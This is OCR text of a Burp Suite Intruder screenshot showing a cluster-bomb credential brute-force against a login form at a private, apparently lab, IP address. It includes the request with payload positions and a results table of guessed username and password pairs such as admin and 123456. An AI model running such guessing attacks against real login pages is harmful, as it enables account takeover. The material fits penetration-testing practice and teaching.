 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × +
Positions Payloads Resource pool
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be
Target: http://192.168.246.139
e Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /authenticate.php HTTP/
2 Host: 192.168.246.139
3 User-Agent: Mozilla/5.0 (iPh
fari/8536.25
4 Accept: text/html,application
5 Accept-Language: en-US,en;q=
6 Accept-Encoding: gzip, defla
7 Content-Type: application/x-
8 Content-Length: 23
9 Origin: http://192.168.246.1
10 Connection: close
11 Referer: http://192.168.246.
12 Upgrade-Insecure-Requests: 1
13
14 username=§11§&password=§11§
4. Intruder attack of http://192.168.246.139 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
3 12 admin 302 427
4 admin123 admin 302 427
6 heyyou admin 302 427
8 123456 123456 302 427
10 admin123 123456 302 427
11 qwerty 123456 302 427
14 123456 302 427
1 admin admin 302 468
19 admin 302 479
7 admin 123456 302 480
13 admin 302 480
Request Response
Pretty Raw Hex Render \n
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 84
10 Keep-Alive: timeout=5, max=99
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <p>
Password or password hash is not correct, make sure to hash it before submit.
</p>
? Search... 0 highlights
Finished
? Search... 2 highlights
Clear
2 payload positions
Length: 587